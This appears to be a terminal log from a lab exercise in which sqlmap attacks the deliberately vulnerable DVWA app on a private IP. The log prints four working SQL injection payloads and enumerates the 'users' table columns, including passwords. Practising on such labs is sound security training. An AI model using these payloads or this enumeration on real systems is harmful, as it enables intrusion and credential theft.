 (kali㉿kali)-[~/Desktop]
$ sqlmap -u 'http://192.168.72.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#' -D dvwa -T users --columns --batch
__H__
___ ___[.]_____ ___ ___  {1.8.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 01:20:45 /2024-11-26/
[01:20:45] [INFO] resuming back-end DBMS 'mysql'
[01:20:45] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.72.129/dvwa/login.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=21c5e352943...e580b42a4c;security=high;security=high'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 6633=6633#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(4284,1741)>(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(4284=4284,1))),0x71766a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 7081 UNION SELECT 4970 UNION SELECT 4565 UNION SELECT 4877)a GROUP BY x)-- vVBZ&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9113 FROM (SELECT(SLEEP(5)))XuQm)-- mege&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a7a7871,0x6d536855436163537762486f756a685766466b53486861645274706f42696e624849414668595878,0x71766a6b71),NULL#&Submit=Submit
---
[01:20:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[01:20:45] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[01:20:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.72.129'
[*] ending @ 01:20:45 /2024-11-26/
KALI